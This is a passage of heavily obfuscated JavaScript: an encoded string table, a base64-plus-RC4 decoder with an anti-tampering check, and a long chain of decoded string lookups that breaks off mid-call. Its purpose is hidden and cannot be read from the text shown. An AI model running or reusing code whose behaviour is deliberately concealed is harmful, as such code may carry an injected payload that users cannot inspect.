CoI','as13W6P7','kSkKiKxdIq','WPVcM8kRW5HL','WP1lkbv7','W6/cH0i/FW','jbhcJSoheG','WRy7W5hdNCoD','W7mhW5u+WQ8','cKvoW7BdOW','lZFdL8kgW6zwW5zAWOW0la','gSoxW6BcJe4','WORcH1RdK3m','WRFdJ8kNltGdWRG','W5dcHgWcvG','vW7dHSk9nq','tmk9wmkHkW','dX8edH4','t8kpW77dSSo5','WQSMW5tdNSoE','WPZcRSkrW5VcNG','W6BdGSolymoa','DCo6wCoMWRK','jSkbW7TtWQS','f1LtW6VdVa','W6dcHmkajWm','iSkGWO1VEG','uSoKW4vTW4C','W5yJW64KWRW','z1BdVujT','oSkAdgxdPq','fuLhW4RdSW','j29pW6RdNG','WOegW67dVmoN','WR4IWR9/rq','WP3dVKtcJ8k+','cCkrWQnpbG','sJNdSH8F','cM1sW7ZdRa','WODAib8','W5tcHwK/ra','W4BdIConx8oF','sYJdPGaD','hSoOW5FdGKK','WPRdSKNcMSkM','B8k1W5SKoW','ueZcKSoKWPW','emoXW6ddSg4','AXK0hdy','W6tdMmolW6JcRa','WOfRmLW+','WQz4vr3dUq','m8oOaZq1','tYTykfO','rSk6W6VdQSoC','WQxcMSoaW5TE','WQTNdZrq','WQddL8oRWRKR','WOFcTCk+W5Hc','WONdN2/cUCkD','dWVcTCokka','WQjTmc1o','WPNdO8oCWQbR','W5NcGe1/qG','pCkkW7nbWR0','eSoqD8oQvq','lWlcL8oxeq','WQ5BebbV','WQdcLmoqW5Dc','jmoXzSo4CW','cmkJWQvEaG','bSkBWQ5EcW','oCk7WRvHra','W5aGW6OPWOO','msddNI03','WRL2bt1h','WQ7dOI3cTCkH','WOhcLfBcOSkF','emk6dxNdHG','DmkGW4OVoW','tsTQn2y','lqlcNSoFia','eKpcOCoVdq','mCknW69oWQG','uSolW5LSW64','W6NcHCkhWQTM','omoVpav6','WRpdQConWQOf','w8ovW7JcHZG','W4HNuLpcQW','W6FcQCkPnaO','mSokkc0n','iw5VW6VdRa','W5RcPCkJkdC','wMxcMwbj','WPTTaMpdIW','gCoynXO/','dG7dKSoLW78','lmkLwf3cOW','CHrnjhe','eSk/WOCcmW','oCkRxvFcOW','dIpdTmo2W7y','qSkhW5VdSmof','gCo9WO1wWP4','stVdUmk6dq','gI3cNSoAkq','wKxcRmo2WO0','A8oluCo0WQ8','W4pcP8kGkJq','WORdT1tcH8kQ','t8oUECohDa','W6mslfuW','iblcJ8ovhq','n3fRW5xdQa','D8o0u8o0WRW','a8o6W7PZuq','WRmTWPLbxW','DSoMW7PRW5i','oCk8WOLZcW','WQOGWQrKxG','emoMzCoeAG','WOONW6BdPCok','W4ZdHSkiEYK','WQZdTmoNWR0O','hSkNW7HMqG','oIzsW41u','W60jvSo3fG','W5RdUCoIr8ol','cmk0W658rW','i8oNCSoeCG','WQ/cM8o1W6zo','cutcVmoYcq','ASkTW5mNda','W6hcQ8kRW53cIW','g8kMW6CDrq','WQinW7NdUSom','rCk8W7RdK8oK','E8okW4z/Ba','WQ5gWODmvG','WRddP8o+WR0S','hr0ieZy','mCoDo03cHa','W6RcOCkNWP5W','CCkVW5i+oG','BmoUr8oVWRW','kmk9WRv3wq','W5RcLNCDDG','W4RcKeWbDG','sfBcRmkoW7K','mmosj8ogvmoZwKpdQ2ddGmkt','kGeTyqS','WOFdJKJcHCkG','nanYW7X4','DulcMwf0','W69FxLNcKG','bKpcO8oYfq','aSkVW790qG','oSoMW4D2qG','W47cU8kaWO5M','d8ktW7q','WOLni04H','gCk+y1RcHG','W6tdSCoSWPTI','k8k9W51IvG','csuLgtq','W5xcMgagzq','fSo6W4NdKv0','WRreqbVdIG','sfxcRCo8WPi','dSkRz1pcLq','W5uQW6ePWQW','zb9De1S','hSkWW79HqG','f8kbW6bPkG','WOmYW7RdKmoo','iCosW5Tuqq','W4BcU8oiW49x','DSk3W7ebea','bCkCW7zpWR4','WR4QW5pdL8oc','Emo4wmo3WPq','W6hcUCkjWRvf','jmoInrz+','hYr6W5D1','taZdU8kOkW','WRu6WPXUxq','pqZcJCosca','BwRdTvXN','tYxdOqKg','jmkQxLNcNa','lcefntu','W5m3umo6oa','WOO/W5jZpa','WOjMkeqH','sWVdOmknpq','rCkuW6aUeq','kHveWO3dSW','hmoMW5LEDa','W6ZdHSoDDmoi','W6JcQSkKbI4','ymkvW6hdPx8','WRSRW5NdMCop','WO0TW53dSSoB','w8oDW4zYW4K','gwpcTCovpG','mSotfdDB','W4pcHCkpfZK','W7pcHCk2cqO','jX7dKmofW7G','tcRdPH8e','WRGjW6BdMmoW','W5STW78LWQK','W6WfW6GMWQK','CYjmkwG','oSo9gZ0R','xJ0gWRxcHa','BSoCW7ZcJJG','W6SiW4muWOm','lrT9WPVdRG','jmoIgJy8','p2xcPSouWOe','W4xcMCkiodq','gmkxW7bDWQG','aCoZW7XeDq','WQ8/WQmhFq','WPjIag3dKW','e1dcTmo7ga','ihWnfYq','bNLfW7BdNG','c8oSW5VdRhC','jmo3z8ogFq','krLSWOBdUq','D8k5W6eDlG','bCoAW5Gksa','fSoQpSoTWRe','st3dSa8o','WO0pWQ7cU8kG','WRRcJ8ojW4ju','W5NcGxOuEW','eWihcra','n8o2bZXb','W5VcQ8k0edm','WQ0AW5BdOCo6','WPenWOv5Fq','W6JcL8k2fdu','BXBdHmk7oW','iSkZCL/cTW','ASoTuSoKWRy','cIRdUComW5K','WO/dGmkIrCot','WQa6WRn5sG','cqHzW5TU','mSkCW6bAWQa','W5PZvMRcOW','WOiJW7ZdPCog','WQ5VwXpdOG','W5FdNSkEgq0','bKHiW7JdMW','W6ZcVXGAzq','WQG5W4ddK8oJ','WOhcHL/dMNm','dSkFWRzvyG','m1ryW6ldPW','WQ56dtPD','g8ogfJDJ','W4xcKCkTW4NcQq','W5mtCmo+la','s8kQW4ddQCoz','emkvuxpcVW','pavBW4PG','k8kVwu3cQG','WPqCWOz9uW','WRCzWQHIwq','WQnOetDn','WOBdKSoTW4De','h8kGW7Tcvq','WPDTff4W','FmoVvCoIWQe','W5NcH8kJW43cPa','FWvtjMO','BSoGqCo3WO4','f8ogWPLQtG','WRqVW5tdNCok','w8oCmCk5ca','WRRdO8oHWRGI','W5NcPhiNEW','d1zaW5tdSG','W7utx8oSma','WPruew8D','WPFcRNVdMgK','W4xcR8kmWPSU','CSkTFCkYkW','WOKhtdNdUq','WOFdVehcGmkV','gatcJ8ohmG','rmkGu8kLjG','WPe6WOvWEW','r8oEW5XWW5S','iCoQlrn6','WOSlW6tdU8oV','W6FcQSkQiZG','xvpcPmo/WP0','nmoSgcOS','W7VdKCoyyCoA','iWNdTmobW7q','i8o4WPFcKmke','B8kov8kXda','cxP3W6FdRG','W67dJComW5ddTq','sSkPxSk8iG','W7JcNmk2WP10','m8owir9/','kmo8es8/','k8k6W75IDW','p8oJfWDV','W5FcOSkuoW8','W4FdJCklaZS','W63cGCksWQLt','qCoOW5dcKqC','wCkWW5ieCW','W7RcSCkLjs8','lHpdL8o1W7W','WRvoddzp','uSo4W554W64','aSo1W5JdJL0','i8oTD8oFCW','mCkOWRr8Ea','D8oWqSoZW5K','b8owW61YDq','W4hcTCkokZi','WQdcLCouW7PJ','mN14W57dHa','o8kTWR15Ca','udVdUaKk','W4pdUmoLDCor','WQGMWQz9qG','W4pcOmkVndW','zv9Abg8','uCkOwmk4jW','A2SfhGq','aSkhWRjFmq','hCkmW4bQW4q','nCkfW7zrWQe','W5ncBw/cTa','WQj5geFdJq','nb3dHCorWPS','WPxcK2ZdMw8','omkXWPH1ma','W77cGSkAWRLc','uColW5nOW4S','fmk2WPjNkG','hmkvWQTDeG','hHDsW4LO','WQWhs1uB','ae9pW4RdPa','dcFdPmoPW5q','WP9TkLSO','buRdRxDKpSoA','ESkgW77dMSoU','ySkeW6BdKSot','kJ/cKmoDkG','zmkYW5KTnG','WQdcGSosW4fc','W5/dKmk3gZ4','ebyffaW','mKH4W57dRq','xmoSrmo/WPW','aSkKuv3cQG','jaBcM8oAdG','lmktAmkubG','W5CxW7y4WRm','W6KGW4icWPe','tbPjpMi','dCkKjL7dHW','dmktWRbwbW','jSoueqrJ','BSkXW5CRmG','W5OPW6m2WQ4','fSokW7jPDq','nSkLtv7cGq','W61NCeZcLa','lSklWQzffa','WO3cLvVdLgK','W6aasCoYbW','W5tcM2ShFW','W5frW58qj8o7p2i8W63dTba','WOfTESoqfG','zmoSsmo2WOy','WPCPW7RdK8oe','W57dKSkwgda','W4hcGrO9WR8','eCkaWQddT0e','aHGwfGa','m8k/r0tcOW','aCoUW4ldSKG','nrufDcq','Ab59fNK','oXhdP8oqW60','dCkgW6HQuq','CYvonN0','W6uUguNcTG','ALdcQCoYWO8','EanRh1S','icaXpba','a8kBWQ5laG','W6PTrCoClq','W63dHCogDCoi','fWixgry','W5/cO8kKWO5F'];function _0x6546636d(a,b){a=a-0xe2;var c=_0x6546636c[a];if(_0x6546636d['PJdJMh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6546636d['QxDARJ']=h,_0x6546636d['URIpNy']={},_0x6546636d['PJdJMh']=!![];}var e=_0x6546636c[0x0],f=a+e,g=_0x6546636d['URIpNy'][f];if(g===undefined){if(_0x6546636d['NJlidT']===undefined){var i=function(j){this['CudqGV']=j,this['pLJGLW']=[0x1,0x0,0x0],this['qhFeOs']=function(){return'newState';},this['hKPjuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ilsofi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lXjvfi']=function(){var j=new RegExp(this['hKPjuo']+this['Ilsofi']),k=j['test'](this['qhFeOs']['toString']())?--this['pLJGLW'][0x1]:--this['pLJGLW'][0x0];return this['aLbRXW'](k);},i['prototype']['aLbRXW']=function(j){if(!Boolean(~j))return j;return this['auVIBv'](this['CudqGV']);},i['prototype']['auVIBv']=function(j){for(var k=0x0,l=this['pLJGLW']['length'];k<l;k++){this['pLJGLW']['push'](Math['round'](Math['random']())),l=this['pLJGLW']['length'];}return j(this['pLJGLW'][0x0]);},new i(_0x6546636d)['lXjvfi'](),_0x6546636d['NJlidT']=!![];}c=_0x6546636d['QxDARJ'](c,b),_0x6546636d['URIpNy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6546636d;while(!![]){try{var c=-parseInt(V(0x521,'qxTz'))+parseInt(V(0x4d3,'8pEJ'))*-parseInt(V(0x8e1,'Jq6z'))+-parseInt(V(0xb35,'J&3b'))+-parseInt(V(0x5ca,'GXDB'))*parseInt(V(0xa3a,'Vf1P'))+parseInt(V(0x4b6,'DYgy'))+parseInt(V(0x1d8,'p2OR'))+parseInt(V(0xafa,')[1Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6546636c,0x30df0),!function(){var W=_0x6546636d,c={};c[W(0x685,'7UVk')]=function(z,B){return z<B;},c[W(0xa49,'m)&a')]=function(z,B){return z!==B;},c[W(0xb15,'ICEQ')]=function(z,B){return z===B;},c[W(0x4cc,'Ar!s')]=function(z,B){return z+B;},c[W(0x6f9,']Ipf')]=function(z,B){return z*B;},c[W(0x24e,'VDeI')]=function(z,B){return z-B;},c[W(0x9b4,'MQJO')]=function(z,B){return z+B;},c[W(0xae0,'M#ZZ')]=function(z,B){return z-B;},c[W(0x655,'LZJx')]=function(z,B){return z===B;},c[W(0x652,')[1Y')]=function(z,B){return z===B;},c[W(0x680,'r][s')]=function(z,B,D,F,I,K,L,N,P,T,U){return z(B,D,F,I,K,L,N,P,T,U);},c[W(0x637,'04K1')]=function(z,B){return z||B;},c[W(0x3e3,'Fb4X')]=function(z,B){return z(B);},c[W(0xb62,')[1Y')]=function(z){return z();},c[W(0x8a9,'7UVk')]=function(z,B,D,F,I,K,L,N){return z(B,D,F,I,K,L,N);},c[W(0x5a5,'Xko@')]=function(z,B){return z!==B;},c[W(0xa29,'9xnc')]=function(z,B){return z!==B;},c[W(0x83f,'DYgy')]=function(z,B,D,F,I,K,L){return z(B,D,F,I,K,L);},c[W(0x5d0,'J&3b')]=function(z){return z();},c[W(0x59d,'sgpY')]=function(z,B){return z(B);},c[W(0xacb,'g%FR')]=function(z,B,D,F,I){return z(B,D,F,I);},c[W(0x860,'ANfj')]=function(z,B){return z||B;},c[W(0x54b,'p2OR')]=W(0x8c7,'Jq6z')+W(0xa67,'m)&a')+W(0x1e1,'Fb4X')+W(0x9c7,'ENoa')+W(0x749,'7UVk')+W(0x9cb,'r][s')+W(0x2cb,'BRdS')+W(0x7f3,'1O6g')+W(0x613,'r][s')+W(0x62a,'1yoc')+W(0x6fa,'g%FR')+W(0x1dc,'1yoc')+W(0x50f,'IJeM')+W(0x5a3,'uR7R')+W(0x21d,'J&3b')+W(0xbc8,'Wng(')+W(0x669,'r][s')+W(0x524,'r][s')+W(0x393,'A%7R')+W(0x940,'hHz[')+W(0x391,'sgpY')+W(0x7a1,'Xko@')+W(0x597,'J&3b')+W(0x155,'TyN]')+W(0x4b9,'hHz[')+W(0x9ca,'ANfj')+W(0x455,'!DSX')+W(0x66e,'GXDB')+W(0x555,'!DSX')+W(0x904,'DYgy')+W(0x7f5,'DYgy')+W(0x8bd,'ENoa')+W(0xb67,'1yoc')+W(0xb86,'ENoa')+W(0x40e,'LZJx')+W(0x95b,']Ipf')+W(0x33b,'Empw')+W(0x746,'8pEJ')+W(0x8f8,'9xnc')+W(0x45f,']Ipf')+W(0xea,'s9be')+W(0xa7f,'7UVk')+W(0x952,'Av*2')+W(0xb77,'p2OR')+W(0x995,'04K1')+W(0x7a4,'Av*2')+W(0x93e,'1yoc')+W(0x414,'s9be')+W(0x95c,'BRdS')+W(0x557,'IJeM')+W(0x312,'Ar!s')+W(0x573,'Vf1P')+W(0xabf,'Vf1P')+W(0x2ba,'A%7R')+W(0x41e,'1yoc')+W(0x39c,'J&3b')+W(0xb43,'Ar!s')+W(0x2cc,'8pEJ')+W(0x1d9,'RPAE')+W(0x41b,'ENoa')+W(0x2a2,'s9be')+W(0x7ea,'1yoc')+W(0x784,'Fb4X')+W(0xa94,'2bVU')+W(0x830,'kR*v')+W(0xba2,'rsEb')+W(0xbbe,'7UVk')+W(0x432,'$#EP')+W(0x2c7,'Jq6z')+W(0x7ed,']Ipf')+W(0x298,'ANfj')+W(0x587,'Av*2')+W(0x3f8,'g%FR')+W(0x528,'Xko@')+W(0xacf,'ICEQ')+W(0x963,'!DSX')+W(0xa76,'r][s')+W(0xa86,'rsEb')+W(0x72e,'kR*v')+W(0x717,'IJeM')+W(0x131,'TyN]')+W(0x246,'BRdS')+W(0x481,'!DSX')+W(0xb04,'1yoc')+W(0x67a,'Empw')+W(0xb8f,'Ar!s')+W(0x99c,'kR*v')+W(0x5af,'hHz[')+W(0xad2,'$#EP')+W(0xbd1,'Jq6z')+W(0x1be,'ENoa')+W(0x3c6,'8pEJ')+W(0x1e3,'GOr&')+W(0x4eb,'m)&a')+W(0x582,'ICEQ')+W(0x76d,'04K1')+W(0x395,'kR*v')+W(0x5f7,'g%FR')+W(0x9c1,'ENoa')+W(0x8df,'RPAE')+W(0x61d,'J&3b')+W(0xe2,'r][s')+W(0xe6,'GXDB')+W(0x219,'MQJO')+W(0x394,'9xnc')+W(0x88f,'jynd')+W(0x5bc,'9xnc')+W(0x31e,'r][s')+W(0x754,'2bVU')+W(0xab4,'!DSX')+W(0x8a3,'ENoa')+W(0xaa5,'qxTz')+W(0x570,'J&3b')+W(0x89a,'DYgy')+W(0x99a,'MQJO')+W(0x2d6,'jynd')+W(0x559,'ENoa')+W(0x75f,'g%FR')+W(0x79f,'DYgy')+W(0x7ca,'Fb4X')+W(0xa99,'![kW')+W(0x474,'g%FR')+W(0x39b,'$#EP')+W(0x8a1,'ENoa')+W(0x213,'IJeM')+W(0x51e,'TyN]')+W(0xaa9,'Vf1P')+W(0x6c9,'Jq6z')+W(0x808,'O%&t')+W(0xac1,'!DSX')+W(0x593,'sgpY')+W(0xaf2,'Av*2')+W(0xbae,'LZJx')+W(0x711,'BRdS')+W(0x8dc,'GOr&')+W(0x4ba,'ICEQ')+W(0x50a,'rsEb')+W(0xb2f,'ICEQ')+W(0x522,'Vf1P')+W(0x231,'ANfj')+W(0xb05,')[1Y')+W(0xa9d,'IJeM')+W(0x78a,'s9be')+W(0xb3e,'VDeI')+W(0x28b,'kR*v')+W(0xbdd,'m)&a')+W(0x2a4,'Av*2')+W(0x4fc,'sgpY')+W(0x206,'!DSX')+W(0x4e5,'uR7R')+W(0x3ce,'ICEQ')+W(0x623,'Jq6z')+W(0x5a9,'GXDB')+W(0x599,'GXDB')+W(0x55f,'Wng(')+W(0x588,'2bVU')+W(0x972,'MQJO')+W(0x211,'ICEQ')+W(0x7bd,'MQJO')+W(0x4ce,'Jq6z')+W(0x30e,'Ar!s')+W(0x83a,'BRdS')+W(0x6e2,'GOr&')+W(0x476,'2bVU')+W(0xbcc,')[1Y')+W(0xb93,'7UVk')+W(0x8f5,'BRdS')+W(0x7f6,'ENoa')+W(0x342,'Ar!s')+W(0x7d8,'jynd')+W(0x8b3,'TyN]')+W(0x5f4,')[1Y')+W(0x6fb,'J&3b')+W(0x1d4,'Fb4X')+W(0x708,'TyN]')+W(0x854,'VDeI')+W(0x692,'A%7R')+W(0x810,'Vf1P')+W(0x1c0,'m)&a')+W(0x4bb,'$#EP')+W(0x5e1,'8pEJ')+W(0x465,'RPAE')+W(0x412,'ANfj')+W(0xb55,'jynd')+W(0x88a,'$#EP')+W(0xbb5,'7UVk')+W(0x94f,'Jq6z')+W(0x9f3,'A%7R')+W(0x512,'rsEb')+W(0x9fb,'1yoc')+W(0x241,'rsEb')+W(0xb31,'IJeM')+W(0x38a,'Jq6z')+W(0x1e6,'Ar!s')+W(0x6b8,'!DSX')+W(0x277,']Ipf')+W(0x4fb,'8pEJ')+W(0x95d,'ICEQ')+W(0xb97,'sgpY')+W(0x177,'1yoc')+(W(0x96b,'DYgy')+W(0x694,'g%FR')+W(0x673,'ENoa')+W(0x69c,'Ar!s')+W(0xa48,'GOr&')+W(0x49a,'TyN]')+W(0x8fd,'TyN]')+W(0x7b0,'IJeM')+W(0x898,'LZJx')+W(0x6bf,'Empw')+W(0x318,'1yoc')+W(0x2fd,'1yoc')+W(0x2f2,']Ipf')+W(0x544,'GXDB')+W(0x3c0,'sgpY')+W(0x119,'r][s')+W(0xb16,'!DSX')+W(0x36a,'9xnc')+W(0x292,'r][s')+W(0x925,'1yoc')+W(0x2e2,'![kW')+W(0x3f4,'M#ZZ')+W(0x37d,'rsEb')+W(0xf0,'GOr&')+W(0x586,'g%FR')+W(0x401,'BRdS')+W(0xb48,'7UVk')+W(0x543,'Jq6z')+W(0x5ed,'O%&t')+W(0xab0,'DYgy')+W(0x360,'m)&a')+W(0x6c7,'ENoa')+W(0x969,'Ar!s')+W(0x9ee,']Ipf')+W(0xad4,'O%&t')+W(0x68e,'7UVk')+W(0x7a0,']Ipf')+W(0x7eb,'m)&a')+W(0x852,'g%FR')+W(0x9ba,'Wng(')+W(0x6c4,'Jq6z')+W(0xa7d,'r][s')+W(0x221,'O%&t')+W(0x49d,'s9be')+W(0x764,'Xko@')+W(0x9b8,'DYgy')+W(0x612,'Av*2')+W(0x1cf,'2bVU')+W(0xab2,'Empw')+W(0x108,'MQJO')+W(0xb3f,'qxTz')+W(0xad9,'s9be')+W(0x227,'8pEJ')+W(0x734,'GOr&')+W(0x783,'ANfj')+W(0x381,'Av*2')+W(0xa7e,'s9be')+W(0x134,'2bVU')+W(0x6f2,'Ar!s')+W(0x80c,'kR*v')+W(0x153,'m)&a')+W(0x79d,'m)&a')+W(0x25c,'Vf1P')+W(0xac9,'qxTz')+W(0x4f5,'uR7R')+W(0x117,'jynd')+W(0x14b,'Ar!s')+W(0xa85,'IJeM')+W(0x81f,'Fb4X')+W(0x5f6,'ENoa')+W(0x209,'1yoc')+W(0xb37,'ANfj')+W(0x618,'7UVk')+W(0xff,'MQJO')+W(0x2d7,'MQJO')+W(0x135,'Vf1P')+W(0x1a6,'04K1')+W(0x235,'Wng(')+W(0x150,'DYgy')+W(0x915,'LZJx')+W(0x4f4,'Fb4X')+W(0x677,'![kW')+W(0x8e2,'J&3b')+W(0x796,'9xnc')+W(0x305,'O%&t')+W(0x148,'RPAE')+W(0x91e,'Fb4X')+W(0x1c4,'Vf1P')+W(0x2e4,'7UVk')+W(0x43b,'1yoc')+W(0xaef,'GXDB')+W(0x2cf,')[1Y')+W(0x797,'Jq6z')+W(0xbc1,'DdN*')+W(0x77d,'1yoc')+W(0x910,'1yoc')+W(0xa33,']Ipf')+W(0x683,'J&3b')+W(0xb6c,'GXDB')+W(0x369,'Ar!s')+W(0x3de,'IJeM')+W(0x224,'uR7R')+W(0x937,'m)&a')+W(0x9c8,'04K1')+W(0xb34,'ICEQ')+W(0x388,'uR7R')+W(0x499,'ANfj')+W(0xb2a,'qxTz')+W(0x16a,')[1Y')+W(0x760,'Fb4X')+W(0xbd4,'GXDB')+W(0x611,'$#EP')+W(0x114,'LZJx')+W(0x4f2,'ENoa')+W(0x431,'Vf1P')+W(0x5d3,'r][s')+W(0x1c5,'rsEb')+W(0x9d7,'J&3b')+W(0x5ad,'Jq6z')+W(0x338,'m)&a')+W(0xb8c,'O%&t')+W(0xae5,'J&3b')+W(0xaf0,'J&3b')+W(0x7db,'M#ZZ')+W(0xab6,'O%&t')+W(0x758,'GXDB')+W(0xa81,'kR*v')+W(0x54d,'A%7R')+W(0x562,'rsEb')+W(0x3f5,'ENoa')+W(0x53d,'uR7R')+W(0x263,'2bVU')+W(0xb8a,'uR7R')+W(0x3ef,'$#EP')+W(0x405,'Empw')+W(0x572,')[1Y')+W(0x72b,'jynd')+W(0x9ec,'m)&a')+W(0xa95,'1yoc')+W(0x79c,'MQJO')+W(0x57e,'p2OR')+W(0x890,'MQJO')+W(0x921,'sgpY')+W(0x5e0,'GXDB')+W(0xbca,'rsEb')+W(0x8bc,'ENoa')+W(0x1b2,'r][s')+W(0x490,'Fb4X')+W(0x9b9,'A%7R')+W(0xaf9,')[1Y')+W(0xaf7,'Empw')+W(0xb9b,'jynd')+W(0x76e,'kR*v')+W(0x6d0,'1yoc')+W(0xb91,'DdN*')+W(0x9dd,'rsEb')+W(0x9a8,'GOr&')+W(0x62d,'LZJx')+W(0x23e,'ANfj')+W(0x8b7,'ICEQ')+W(0x3aa,'Jq6z')+W(0x437,'J&3b')+W(0xb58,'04K1')+W(0x310,'A%7R')+W(0xa70,'ANfj')+W(0x67f,'RPAE')+W(0x5b2,'![kW')+W(0xa6a,'$#EP')+W(0x742,']Ipf')+W(0x2d1,'7UVk')+W(0x165,'Empw')+W(0x5e5,'Empw')+W(0x31a,'ANfj')+W(0x3c5,'Xko@')+W(0xb64,'04K1')+W(0x77f,'!DSX')+W(0x886,'9xnc')+W(0x9c5,'rsEb')+W(0x40b,'2bVU')+W(0x993,'DYgy')+W(0x514,'2bVU')+W(0x3d4,'p2OR')+W(0xa06,'ICEQ')+W(0x34e,'ENoa')+W(0x21b,'MQJO')+W(0x175,'1O6g')+W(0x9e1,'r][s')+W(0x636,'Fb4X')+W(0x3fc,'M#ZZ')+W(0x2fb,'Ar!s')+W(0x580,'p2OR')+W(0xba7,'1yoc')+W(0x89b,'rsEb')+W(0x216,'hHz[')+W(0x5d8,'M#ZZ')+W(0xb09,'O%&t')+W(0x460,'Vf1P')+W(0xbac,'1yoc')+W(0x26a,'Xko@')+W(0x4d4,'Vf1P'))+(W(0x2db,'s9be')+W(0x182,'Jq6z')+W(0x2b7,'J&3b')+W(0x1a2,'!DSX')+W(0x326,'sgpY')+W(0x128,'ENoa')+W(0x96c,'sgpY')+W(0x736,'MQJO')+W(0x1ac,'A%7R')+W(0x8a4,'s9be')+W(0x9be,'MQJO')+W(0x9b1,'s9be')+W(0x6d3,'GOr&')+W(0x994,'$#EP')+W(0x3a8,'DYgy')+W(0x31c,'kR*v')+W(0x1cd,'9xnc')+W(0x7ab,'O%&t')+W(0x780,'hHz[')+W(0xbd7,'1yoc')+W(0xa92,'sgpY')+W(0xb5f,'r][s')+W(0x1ba,'ANfj')+W(0x49c,'Vf1P')+W(0x6bd,'Fb4X')+W(0x34a,'ICEQ')+W(0xa63,']Ipf')+W(0x25d,'DYgy')+W(0x9f7,'!DSX')+W(0xa32,'M#ZZ')+W(0x8c2,'J&3b')+W(0xf6,'GOr&')+W(0x532,'Xko@')+W(0x99e,'BRdS')+W(0x3b4,'s9be')+W(0x523,'p2OR')+W(0x30b,'DdN*')+W(0x96e,'Vf1P')+W(0x99f,'ENoa')+W(0x654,'Wng(')+W(0x33e,'Empw')+W(0x41f,'qxTz')+W(0x7fe,'2bVU')+W(0x5a2,'m)&a')+W(0x410,'GXDB')+W(0x1e5,'J&3b')+W(0x5ba,'2bVU')+W(0xb38,'Av*2')+W(0x92b,'DdN*')+W(0x56d,'GOr&')+W(0x799,'RPAE')+W(0x9cd,'s9be')+W(0x3fd,'GOr&')+W(0x578,'uR7R')+W(0x31d,'DYgy')+W(0x563,'M#ZZ')+W(0x46f,'rsEb')+W(0x94a,'M#ZZ')+W(0x4d2,'O%&t')+W(0x101,'O%&t')+W(0x32f,'ENoa')+W(0x50c,'ENoa')+W(0x449,'Av*2')+W(0x594,'Wng(')+W(0x22d,'MQJO')+W(0xb7b,')[1Y')+W(0x795,'Jq6z')+W(0x9b5,'04K1')+W(0x755,'8pEJ')+W(0x6e7,'M#ZZ')+W(0x375,'Jq6z')+W(0x511,'1yoc')+W(0x2a6,'sgpY')+W(0x8e5,'DYgy')+W(0x293,'J&3b')+W(0x75b,'g%FR')+W(0xaa8,'04K1')+W(0x323,'sgpY')+W(0x1c8,'M#ZZ')+W(0x8d6,'VDeI')+W(0x4e2,'rsEb')+W(0x78c,'Vf1P')+W(0x877,'LZJx')+W(0x603,'g%FR')+W(0x339,']Ipf')+W(0x28c,'1yoc')+W(0x273,'BRdS')+W(0x445,'ANfj')+W(0x1ae,'DYgy')+W(0x718,'2bVU')+W(0x9e4,'04K1')+W(0x288,'ENoa')+W(0xa6d,'!DSX')+W(0x5cd,'sgpY')+W(0x6a7,'7UVk')+W(0xa78,'1yoc')+W(0x7fd,'Xko@')+W(0x590,'ANfj')+W(0x167,'Vf1P')+W(0x482,'1yoc')+W(0xa90,'Fb4X')+W(0x7a6,'M#ZZ')+W(0x320,'J&3b')+W(0x316,'Wng(')+W(0xaa7,'J&3b')+W(0x97c,')[1Y')+W(0x444,'uR7R')+W(0x670,'m)&a')+W(0x5f8,'![kW')+W(0x847,'Wng(')+W(0x76b,'2bVU')+W(0xa9f,'Ar!s')+W(0x24f,'Av*2')+W(0x374,'LZJx')+W(0x61e,'Empw')+W(0x929,'!DSX')+W(0x986,'g%FR')+W(0x2e0,'Ar!s')+W(0x1d1,'GOr&')+W(0x980,'m)&a')+W(0x3a2,'LZJx')+W(0x6d5,'7UVk')+W(0x803,'Empw')+W(0x2a7,'8pEJ')+W(0x55e,'O%&t')+W(0x467,'s9be')+W(0x6f6,'ANfj')+W(0x909,'m)&a')+W(0x71e,'kR*v')+W(0xb19,'qxTz')+W(0x3a0,'!DSX')+W(0x6cc,'!DSX')+W(0x707,'TyN]')+W(0x67c,'7UVk')+W(0x1c9,'TyN]')+W(0x363,'qxTz')+W(0x193,'kR*v')+W(0x59a,'MQJO')+W(0x348,'A%7R')+W(0x217,'GXDB')+W(0xb5e,'rsEb')+W(0x3d1,'jynd')+W(0xad5,'GXDB')+W(0x4cd,'rsEb')+W(0x6a3,'DdN*')+W(0x78b,')[1Y')+W(0x28f,'MQJO')+W(0x863,'g%FR')+W(0x16d,'RPAE')+W(0xb17,')[1Y')+W(0x86b,'Fb4X')+W(0x4b3,'DYgy')+W(0xaea,'Fb4X')+W(0x7b7,')[1Y')+W(0xb54,'TyN]')+W(0x18a,'uR7R')+W(0x690,'m)&a')+W(0x957,'7UVk')+W(0x370,'r][s')+W(0x704,'ENoa')+W(0x2b3,'Jq6z')+W(0x7b5,'TyN]')+W(0x984,'MQJO')+W(0x62c,'J&3b')+W(0x26f,'BRdS')+W(0x3a3,'VDeI')+W(0x820,'jynd')+W(0x7f2,'!DSX')+W(0x922,'VDeI')+W(0xb71,'GOr&')+W(0xa89,'Fb4X')+W(0x319,'Ar!s')+W(0x8ad,'9xnc')+W(0xb59,'MQJO')+W(0x503,'![kW')+W(0x529,'ANfj')+W(0xbaa,'1yoc')+W(0x5ae,']Ipf')+W(0x520,'ICEQ')+W(0x55c,']Ipf')+W(0x124,'![kW')+W(0x470,'Wng(')+W(0x737,'7UVk')+W(0x6cf,'kR*v')+W(0x7c4,'sgpY')+W(0x3d6,'M#ZZ')+W(0x778,'Xko@')+W(0x1b4,